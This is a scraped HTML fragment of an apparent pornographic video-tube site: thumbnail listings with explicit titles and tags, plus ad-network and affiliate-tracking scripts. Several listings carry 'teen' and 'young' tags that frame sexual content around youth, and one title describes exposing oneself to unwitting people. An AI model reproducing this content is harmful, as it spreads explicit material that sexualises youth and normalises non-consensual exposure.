data-src="https://xvmovies.com/site/wp-content/uploads/2022/06/beach-adventure-cock-exposed-to-people-and-a-nasty-woman-makes-me-cum.jpg" alt="BEACH ADVENTURE: cock exposed to people and a nasty woman makes me cum"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>03:13</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div>		<header class="entry-header">
			<span>BEACH ADVENTURE: cock exposed to people and a nasty woman makes me cum</span>
		</header>
	</a>
</article>
          
<article data-video-uid="8" data-post-id="129075" class="loop-video thumb-block post-129075 post type-post status-publish format-video has-post-thumbnail hentry category-arab post_format-post-format-video">
	<a href="https://xvmovies.com/arab/danse-orientale/" title="danse orientale">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/07/danse-orientale.jpg" alt="danse orientale"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>03:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:87%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>87%</span></div>		<header class="entry-header">
			<span>danse orientale</span>
		</header>
	</a>
</article>
          
<article data-video-uid="9" data-post-id="102878" class="loop-video thumb-block post-102878 post type-post status-publish format-video has-post-thumbnail hentry category-gothic tag-blue tag-hottie post_format-post-format-video actors-red-hot">
	<a href="https://xvmovies.com/gothic/blue-haired-hottie/" title="Blue haired hottie">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/10/blue-haired-hottie.jpg" alt="Blue haired hottie"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:15</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>Blue haired hottie</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="custom_html-15" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>var url=encodeURIComponent("https://t.grtyi.com/jo0b8m1w5c?url_id=0&aff_id=153714&offer_id=4632&bo=3511,3512,3521,3522&file_id=240569");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="//s2.static.cfgr2.com/anim/index12.html?id=assets/004462C/EOOxZSO&width=300&height=250&fallback=jpg&out=png&over=off&url={url}"></iframe>'.replace('{url}', url));</script></div></section><section id="widget_videos_block-12" class="widget widget_videos_block"><h2 class="widget-title">Anal</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=617"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="10" data-post-id="158988" class="loop-video thumb-block post-158988 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-amateur tag-amateur-anal tag-anal tag-anal-close-up tag-anal-creampie tag-anal-fart tag-anal-fuck tag-anal-gape tag-anal-gaping tag-anal-queef tag-creampie tag-doggy-anal tag-farting-during-anal tag-gape tag-hard-anal-fuck tag-open-ass post_format-post-format-video">
	<a href="https://xvmovies.com/anal/anal-creampie-for-her-farting-ass/" title="Anal CREAMPIE for her FARTING ass">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/202110/11/396171601/thumbs_5/(m=eafTGgaaaa)(mh=eXHFfPkhCA55VCwA)1.jpg,https://di.phncdn.com/videos/202110/11/396171601/thumbs_5/(m=eafTGgaaaa)(mh=eXHFfPkhCA55VCwA)2.jpg,https://di.phncdn.com/videos/202110/11/396171601/thumbs_5/(m=eafTGgaaaa)(mh=eXHFfPkhCA55VCwA)3.jpg,https://di.phncdn.com/videos/202110/11/396171601/thumbs_5/(m=eafTGgaaaa)(mh=eXHFfPkhCA55VCwA)4.jpg,https://di.phncdn.com/videos/202110/11/396171601/thumbs_5/(m=eafTGgaaaa)(mh=eXHFfPkhCA55VCwA)5.jpg,https://di.phncdn.com/videos/202110/11/396171601/thumbs_5/(m=eafTGgaaaa)(mh=eXHFfPkhCA55VCwA)6.jpg,https://di.phncdn.com/videos/202110/11/396171601/thumbs_5/(m=eafTGgaaaa)(mh=eXHFfPkhCA55VCwA)7.jpg,https://di.phncdn.com/videos/202110/11/396171601/thumbs_5/(m=eafTGgaaaa)(mh=eXHFfPkhCA55VCwA)8.jpg,https://di.phncdn.com/videos/202110/11/396171601/thumbs_5/(m=eafTGgaaaa)(mh=eXHFfPkhCA55VCwA)9.jpg,https://di.phncdn.com/videos/202110/11/396171601/thumbs_5/(m=eafTGgaaaa)(mh=eXHFfPkhCA55VCwA)10.jpg,https://di.phncdn.com/videos/202110/11/396171601/thumbs_5/(m=eafTGgaaaa)(mh=eXHFfPkhCA55VCwA)11.jpg,https://di.phncdn.com/videos/202110/11/396171601/thumbs_5/(m=eafTGgaaaa)(mh=eXHFfPkhCA55VCwA)12.jpg,https://di.phncdn.com/videos/202110/11/396171601/thumbs_5/(m=eafTGgaaaa)(mh=eXHFfPkhCA55VCwA)13.jpg,https://di.phncdn.com/videos/202110/11/396171601/thumbs_5/(m=eafTGgaaaa)(mh=eXHFfPkhCA55VCwA)14.jpg,https://di.phncdn.com/videos/202110/11/396171601/thumbs_5/(m=eafTGgaaaa)(mh=eXHFfPkhCA55VCwA)15.jpg,https://di.phncdn.com/videos/202110/11/396171601/thumbs_5/(m=eafTGgaaaa)(mh=eXHFfPkhCA55VCwA)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/06/anal-creampie-for-her-farting-ass.jpg" alt="Anal CREAMPIE for her FARTING ass"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:47</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:78%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>78%</span></div>		<header class="entry-header">
			<span>Anal CREAMPIE for her FARTING ass</span>
		</header>
	</a>
</article>
          
<article data-video-uid="11" data-post-id="36109" class="loop-video thumb-block post-36109 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-adult-toys tag-anal tag-anal-fuck-machine tag-anal-gape tag-ass-fuck tag-fuck-machine tag-gape tag-huge-toys tag-huge-toys-anal tag-petite tag-sex-machine tag-small-teen-anal tag-teen-anal tag-teen-fuck-machine tag-teenager tag-young post_format-post-format-video">
	<a href="https://xvmovies.com/anal/tweetney-huge-dildo-anal-fuck-machine-show/" title="Tweetney &#8211; Huge dildo anal fuck machine show">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201807/29/176440521/original/(m=eafTGgaaaa)(mh=FLyDV6mfI1VXxZmC)1.jpg,https://ci.phncdn.com/videos/201807/29/176440521/original/(m=eafTGgaaaa)(mh=FLyDV6mfI1VXxZmC)2.jpg,https://ci.phncdn.com/videos/201807/29/176440521/original/(m=eafTGgaaaa)(mh=FLyDV6mfI1VXxZmC)3.jpg,https://ci.phncdn.com/videos/201807/29/176440521/original/(m=eafTGgaaaa)(mh=FLyDV6mfI1VXxZmC)4.jpg,https://ci.phncdn.com/videos/201807/29/176440521/original/(m=eafTGgaaaa)(mh=FLyDV6mfI1VXxZmC)5.jpg,https://ci.phncdn.com/videos/201807/29/176440521/original/(m=eafTGgaaaa)(mh=FLyDV6mfI1VXxZmC)6.jpg,https://ci.phncdn.com/videos/201807/29/176440521/original/(m=eafTGgaaaa)(mh=FLyDV6mfI1VXxZmC)7.jpg,https://ci.phncdn.com/videos/201807/29/176440521/original/(m=eafTGgaaaa)(mh=FLyDV6mfI1VXxZmC)8.jpg,https://ci.phncdn.com/videos/201807/29/176440521/original/(m=eafTGgaaaa)(mh=FLyDV6mfI1VXxZmC)9.jpg,https://ci.phncdn.com/videos/201807/29/176440521/original/(m=eafTGgaaaa)(mh=FLyDV6mfI1VXxZmC)10.jpg,https://ci.phncdn.com/videos/201807/29/176440521/original/(m=eafTGgaaaa)(mh=FLyDV6mfI1VXxZmC)11.jpg,https://ci.phncdn.com/videos/201807/29/176440521/original/(m=eafTGgaaaa)(mh=FLyDV6mfI1VXxZmC)12.jpg,https://ci.phncdn.com/videos/201807/29/176440521/original/(m=eafTGgaaaa)(mh=FLyDV6mfI1VXxZmC)13.jpg,https://ci.phncdn.com/videos/201807/29/176440521/original/(m=eafTGgaaaa)(mh=FLyDV6mfI1VXxZmC)14.jpg,https://ci.phncdn.com/videos/201807/29/176440521/original/(m=eafTGgaaaa)(mh=FLyDV6mfI1VXxZmC)15.jpg,https://ci.phncdn.com/videos/201807/29/176440521/original/(m=eafTGgaaaa)(mh=FLyDV6mfI1VXxZmC)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/tweetney-huge-dildo-anal-fuck-machine-show.jpg" alt="Tweetney &#8211; Huge dildo anal fuck machine show"></div>						<span class="views"><i class="fa fa-eye"></i> 17K</span>			<span class="duration"><i class="fa fa-clock-o"></i>14:18</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>Tweetney &#8211; Huge dildo anal fuck machine show</span>
		</header>
	</a>
</article>
          
<article data-video-uid="12" data-post-id="62834" class="loop-video thumb-block post-62834 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-amateur-anal tag-anal-masturbation tag-anal-play tag-black tag-butt-play tag-dildo tag-dreadlocks tag-dreads tag-ebony tag-ebony-babe tag-kira-noir tag-locs tag-masturbate tag-solo tag-solo-anal tag-teen-anal tag-teen-anal-play post_format-post-format-video actors-kira-noir">
	<a href="https://xvmovies.com/anal/playing-with-my-own-ass/" title="Playing with My Own Ass">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201901/29/204611961/thumbs_5/(m=eafTGgaaaa)(mh=9feMEdCWd1Musisz)1.jpg,https://ci.phncdn.com/videos/201901/29/204611961/thumbs_5/(m=eafTGgaaaa)(mh=9feMEdCWd1Musisz)2.jpg,https://ci.phncdn.com/videos/201901/29/204611961/thumbs_5/(m=eafTGgaaaa)(mh=9feMEdCWd1Musisz)3.jpg,https://ci.phncdn.com/videos/201901/29/204611961/thumbs_5/(m=eafTGgaaaa)(mh=9feMEdCWd1Musisz)4.jpg,https://ci.phncdn.com/videos/201901/29/204611961/thumbs_5/(m=eafTGgaaaa)(mh=9feMEdCWd1Musisz)5.jpg,https://ci.phncdn.com/videos/201901/29/204611961/thumbs_5/(m=eafTGgaaaa)(mh=9feMEdCWd1Musisz)6.jpg,https://ci.phncdn.com/videos/201901/29/204611961/thumbs_5/(m=eafTGgaaaa)(mh=9feMEdCWd1Musisz)7.jpg,https://ci.phncdn.com/videos/201901/29/204611961/thumbs_5/(m=eafTGgaaaa)(mh=9feMEdCWd1Musisz)8.jpg,https://ci.phncdn.com/videos/201901/29/204611961/thumbs_5/(m=eafTGgaaaa)(mh=9feMEdCWd1Musisz)9.jpg,https://ci.phncdn.com/videos/201901/29/204611961/thumbs_5/(m=eafTGgaaaa)(mh=9feMEdCWd1Musisz)10.jpg,https://ci.phncdn.com/videos/201901/29/204611961/thumbs_5/(m=eafTGgaaaa)(mh=9feMEdCWd1Musisz)11.jpg,https://ci.phncdn.com/videos/201901/29/204611961/thumbs_5/(m=eafTGgaaaa)(mh=9feMEdCWd1Musisz)12.jpg,https://ci.phncdn.com/videos/201901/29/204611961/thumbs_5/(m=eafTGgaaaa)(mh=9feMEdCWd1Musisz)13.jpg,https://ci.phncdn.com/videos/201901/29/204611961/thumbs_5/(m=eafTGgaaaa)(mh=9feMEdCWd1Musisz)14.jpg,https://ci.phncdn.com/videos/201901/29/204611961/thumbs_5/(m=eafTGgaaaa)(mh=9feMEdCWd1Musisz)15.jpg,https://ci.phncdn.com/videos/201901/29/204611961/thumbs_5/(m=eafTGgaaaa)(mh=9feMEdCWd1Musisz)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/09/playing-with-my-own-ass.jpg" alt="Playing with My Own Ass"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:31</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div>		<header class="entry-header">
			<span>Playing with My Own Ass</span>
		</header>
	</a>
</article>
          
<article data-video-uid="13" data-post-id="63495" class="loop-video thumb-block post-63495 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-anal-sex tag-fake tag-sex post_format-post-format-video actors-london">
	<a href="https://xvmovies.com/anal/fake-taxi-anal-sex-in-london-taxi/" title="Fake Taxi Anal sex in london taxi">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/09/fake-taxi-anal-sex-in-london-taxi.jpg" alt="Fake Taxi Anal sex in london taxi"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>11:33</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>Fake Taxi Anal sex in london taxi</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-19" class="widget widget_text">			<div class="textwidget"><div id="_1811948" class="_24a2f"></div>
</div>
		</section><section id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://sefsdvc.com/en/us/media/dynamic/id?zid=11906&pid=0&custom1=&custom2=60531&custom3=%7Btransaction_id%7D&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?file_id=252177&aff_id=153714&offer_id=3785&aff_sub=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe>
</div></section><section id="text-23" class="widget widget_text">			<div class="textwidget"><p><script type='text/javascript' src='//pl16015598.revenuenetworkcpm.com/48/bf/91/48bf918dfcdb6f523e8af12cdd807d93.js'></script></p>
</div>
		</section>	</aside><!-- #sidebar -->
</div><!-- #content -->

<footer id="colophon" class="site-footer " role="contentinfo">
	<div class="row">
					<div class="happy-footer-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870961" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870961});</script>
<!--JuicyAds END-->			</div>
							<div class="happy-footer">
				<div id='_1811949' class='_24a2f'></div>			</div>
							<div class="four-columns-footer">
				<section id="banners_widget-4" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="1" id="crak_frame_1" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub=&aff_sub2=PUB_wpplugin;LOC_widget&source=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_1"></section><section id="text-8" class="widget widget_text">			<div class="textwidget"><div id='_1844530' class='_24a2f'></div></div>
		</section><section id="banners_widget-5" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="2" id="crak_frame_2" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub=&aff_sub2=PUB_wpplugin;LOC_widget&source=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_2"></section><section id="text-9" class="widget widget_text">			<div class="textwidget"><div id='_1844531' class='_24a2f'></div></div>
		</section><section id="widget_videos_block-10" class="widget widget_videos_block"><h2 class="widget-title">Strap on</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=3303"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="14" data-post-id="160770" class="loop-video thumb-block post-160770 post type-post status-publish format-video has-post-thumbnail hentry category-strapon post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/naughty-blonde-femdom-fetish-hottie-rams-ass-with-strapon-4/" title="Naughty blonde femdom fetish hottie rams ass with strapon">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://pics.viptube.com/media/videos/tmb/5975715/320_240/1.jpg,https://pics.viptube.com/media/videos/tmb/5975715/320_240/2.jpg,https://pics.viptube.com/media/videos/tmb/5975715/320_240/3.jpg,https://pics.viptube.com/media/videos/tmb/5975715/320_240/4.jpg,https://pics.viptube.com/media/videos/tmb/5975715/320_240/5.jpg,https://pics.viptube.com/media/videos/tmb/5975715/320_240/6.jpg,https://pics.viptube.com/media/videos/tmb/5975715/320_240/7.jpg,https://pics.viptube.com/media/videos/tmb/5975715/320_240/8.jpg,https://pics.viptube.com/media/videos/tmb/5975715/320_240/9.jpg,https://pics.viptube.com/media/videos/tmb/5975715/320_240/10.jpg,https://pics.viptube.com/media/videos/tmb/5975715/320_240/11.jpg,https://pics.viptube.com/media/videos/tmb/5975715/320_240/12.jpg,https://pics.viptube.com/media/videos/tmb/5975715/320_240/13.jpg,https://pics.viptube.com/media/videos/tmb/5975715/320_240/14.jpg,https://pics.viptube.com/media/videos/tmb/5975715/320_240/15.jpg,https://pics.viptube.com/media/videos/tmb/5975715/320_240/16.jpg,https://pics.viptube.com/media/videos/tmb/5975715/320_240/17.jpg,https://pics.viptube.com/media/videos/tmb/5975715/320_240/18.jpg,https://pics.viptube.com/media/videos/tmb/5975715/320_240/19.jpg,https://pics.viptube.com/media/videos/tmb/5975715/320_240/20.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/06/naughty-blonde-femdom-fetish-hottie-rams-ass-with-strapon-2.jpg" alt="Naughty blonde femdom fetish hottie rams ass with strapon"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:55</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:84%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>84%</span></div>		<header class="entry-header">
			<span>Naughty blonde femdom fetish hottie rams ass with strapon</span>
		</header>
	</a>
</article>
          
<article data-video-uid="15" data-post-id="150518" class="loop-video thumb-block post-150518 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-amateur tag-anal tag-babe tag-big-ass tag-doggystyle tag-femdom-pegging tag-femdom-strapon tag-fetish tag-hardcore tag-kink tag-male-sub tag-pegging tag-strapon post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/i-just-love-pegging-his-willing-ass/" title="I just love pegging his willing ass.">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/202207/26/412442751/original/(m=eafTGgaaaa)(mh=aw1fupIlKMn2n9hg)1.jpg,https://di.phncdn.com/videos/202207/26/412442751/original/(m=eafTGgaaaa)(mh=aw1fupIlKMn2n9hg)2.jpg,https://di.phncdn.com/videos/202207/26/412442751/original/(m=eafTGgaaaa)(mh=aw1fupIlKMn2n9hg)3.jpg,https://di.phncdn.com/videos/202207/26/412442751/original/(m=eafTGgaaaa)(mh=aw1fupIlKMn2n9hg)4.jpg,https://di.phncdn.com/videos/202207/26/412442751/original/(m=eafTGgaaaa)(mh=aw1fupIlKMn2n9hg)5.jpg,https://di.phncdn.com/videos/202207/26/412442751/original/(m=eafTGgaaaa)(mh=aw1fupIlKMn2n9hg)6.jpg,https://di.phncdn.com/videos/202207/26/412442751/original/(m=eafTGgaaaa)(mh=aw1fupIlKMn2n9hg)7.jpg,https://di.phncdn.com/videos/202207/26/412442751/original/(m=eafTGgaaaa)(mh=aw1fupIlKMn2n9hg)8.jpg,https://di.phncdn.com/videos/202207/26/412442751/original/(m=eafTGgaaaa)(mh=aw1fupIlKMn2n9hg)9.jpg,https://di.phncdn.com/videos/202207/26/412442751/original/(m=eafTGgaaaa)(mh=aw1fupIlKMn2n9hg)10.jpg,https://di.phncdn.com/videos/202207/26/412442751/original/(m=eafTGgaaaa)(mh=aw1fupIlKMn2n9hg)11.jpg,https://di.phncdn.com/videos/202207/26/412442751/original/(m=eafTGgaaaa)(mh=aw1fupIlKMn2n9hg)12.jpg,https://di.phncdn.com/videos/202207/26/412442751/original/(m=eafTGgaaaa)(mh=aw1fupIlKMn2n9hg)13.jpg,https://di.phncdn.com/videos/202207/26/412442751/original/(m=eafTGgaaaa)(mh=aw1fupIlKMn2n9hg)14.jpg,https://di.phncdn.com/videos/202207/26/412442751/original/(m=eafTGgaaaa)(mh=aw1fupIlKMn2n9hg)15.jpg,https://di.phncdn.com/videos/202207/26/412442751/original/(m=eafTGgaaaa)(mh=aw1fupIlKMn2n9hg)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/03/i-just-love-pegging-his-willing-ass.jpg" alt="I just love pegging his willing ass."></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>09:34</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:88%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>88%</span></div>		<header class="entry-header">
			<span>I just love pegging his willing ass.</span>
		</header>
	</a>
</article>
          
<article data-video-uid="16" data-post-id="68088" class="loop-video thumb-block post-68088 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-cumflation tag-inflation post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/cum-balloon-by-skiemaree/" title="Cum Balloon &#8211; by skiemaree">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201803/17/158520902/original/(m=eafTGgaaaa)(mh=pGMwK_coVhX80XOg)1.jpg,https://di.phncdn.com/videos/201803/17/158520902/original/(m=eafTGgaaaa)(mh=pGMwK_coVhX80XOg)2.jpg,https://di.phncdn.com/videos/201803/17/158520902/original/(m=eafTGgaaaa)(mh=pGMwK_coVhX80XOg)3.jpg,https://di.phncdn.com/videos/201803/17/158520902/original/(m=eafTGgaaaa)(mh=pGMwK_coVhX80XOg)4.jpg,https://di.phncdn.com/videos/201803/17/158520902/original/(m=eafTGgaaaa)(mh=pGMwK_coVhX80XOg)5.jpg,https://di.phncdn.com/videos/201803/17/158520902/original/(m=eafTGgaaaa)(mh=pGMwK_coVhX80XOg)6.jpg,https://di.phncdn.com/videos/201803/17/158520902/original/(m=eafTGgaaaa)(mh=pGMwK_coVhX80XOg)7.jpg,https://di.phncdn.com/videos/201803/17/158520902/original/(m=eafTGgaaaa)(mh=pGMwK_coVhX80XOg)8.jpg,https://di.phncdn.com/videos/201803/17/158520902/original/(m=eafTGgaaaa)(mh=pGMwK_coVhX80XOg)9.jpg,https://di.phncdn.com/videos/201803/17/158520902/original/(m=eafTGgaaaa)(mh=pGMwK_coVhX80XOg)10.jpg,https://di.phncdn.com/videos/201803/17/158520902/original/(m=eafTGgaaaa)(mh=pGMwK_coVhX80XOg)11.jpg,https://di.phncdn.com/videos/201803/17/158520902/original/(m=eafTGgaaaa)(mh=pGMwK_coVhX80XOg)12.jpg,https://di.phncdn.com/videos/201803/17/158520902/original/(m=eafTGgaaaa)(mh=pGMwK_coVhX80XOg)13.jpg,https://di.phncdn.com/videos/201803/17/158520902/original/(m=eafTGgaaaa)(mh=pGMwK_coVhX80XOg)14.jpg,https://di.phncdn.com/videos/201803/17/158520902/original/(m=eafTGgaaaa)(mh=pGMwK_coVhX80XOg)15.jpg,https://di.phncdn.com/videos/201803/17/158520902/original/(m=eafTGgaaaa)(mh=pGMwK_coVhX80XOg)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/11/cum-balloon-by-skiemaree.jpg" alt="Cum Balloon &#8211; by skiemaree"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:05</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Cum Balloon &#8211; by skiemaree</span>
		</header>
	</a>
</article>
          
<article data-video-uid="17" data-post-id="74331" class="loop-video thumb-block post-74331 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-adult-toys tag-big-boobs tag-femdom-strapon tag-pegging tag-strapon post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/love-pegging-them-boys/" title="Love Pegging Them Boys">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/202004/03/299678802/original/(m=eafTGgaaaa)(mh=of5VQb_yi24s8ivJ)1.jpg,https://di.phncdn.com/videos/202004/03/299678802/original/(m=eafTGgaaaa)(mh=of5VQb_yi24s8ivJ)2.jpg,https://di.phncdn.com/videos/202004/03/299678802/original/(m=eafTGgaaaa)(mh=of5VQb_yi24s8ivJ)3.jpg,https://di.phncdn.com/videos/202004/03/299678802/original/(m=eafTGgaaaa)(mh=of5VQb_yi24s8ivJ)4.jpg,https://di.phncdn.com/videos/202004/03/299678802/original/(m=eafTGgaaaa)(mh=of5VQb_yi24s8ivJ)5.jpg,https://di.phncdn.com/videos/202004/03/299678802/original/(m=eafTGgaaaa)(mh=of5VQb_yi24s8ivJ)6.jpg,https://di.phncdn.com/videos/202004/03/299678802/original/(m=eafTGgaaaa)(mh=of5VQb_yi24s8ivJ)7.jpg,https://di.phncdn.com/videos/202004/03/299678802/original/(m=eafTGgaaaa)(mh=of5VQb_yi24s8ivJ)8.jpg,https://di.phncdn.com/videos/202004/03/299678802/original/(m=eafTGgaaaa)(mh=of5VQb_yi24s8ivJ)9.jpg,https://di.phncdn.com/videos/202004/03/299678802/original/(m=eafTGgaaaa)(mh=of5VQb_yi24s8ivJ)10.jpg,https://di.phncdn.com/videos/202004/03/299678802/original/(m=eafTGgaaaa)(mh=of5VQb_yi24s8ivJ)11.jpg,https://di.phncdn.com/videos/202004/03/299678802/original/(m=eafTGgaaaa)(mh=of5VQb_yi24s8ivJ)12.jpg,https://di.phncdn.com/videos/202004/03/299678802/original/(m=eafTGgaaaa)(mh=of5VQb_yi24s8ivJ)13.jpg,https://di.phncdn.com/videos/202004/03/299678802/original/(m=eafTGgaaaa)(mh=of5VQb_yi24s8ivJ)14.jpg,https://di.phncdn.com/videos/202004/03/299678802/original/(m=eafTGgaaaa)(mh=of5VQb_yi24s8ivJ)15.jpg,https://di.phncdn.com/videos/202004/03/299678802/original/(m=eafTGgaaaa)(mh=of5VQb_yi24s8ivJ)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/12/love-pegging-them-boys.jpg" alt="Love Pegging Them Boys"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:30</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:89%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>89%</span></div>		<header class="entry-header">
			<span>Love Pegging Them Boys</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-7" class="widget widget_videos_block"><h2 class="widget-title">Fisting</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=2342"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="18" data-post-id="153901" class="loop-video thumb-block post-153901 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-anal-fisting tag-anal-lesbian tag-anal-rimming tag-ass-fuck tag-ass-rimming tag-deep-anal-fisting tag-fisting tag-lesbian-anal-fisting tag-lesbian-anal-rimming tag-lesbian-orgy tag-old tag-prolapseparty tag-redhead tag-teenager tag-young post_format-post-format-video actors-donna-flower actors-holly-hanna actors-lily-labeau actors-proxy-paige">
	<a href="https://xvmovies.com/fisting/lily-and-proxy-take-turns-licking-hollys-prolapse-and-shoving-their-fists-into-her-sweet-asshole/" title="Lily and Proxy take turns licking Holly&#8217;s prolapse and shoving their fists into her sweet asshole">
		<div class="post-thumbnail">
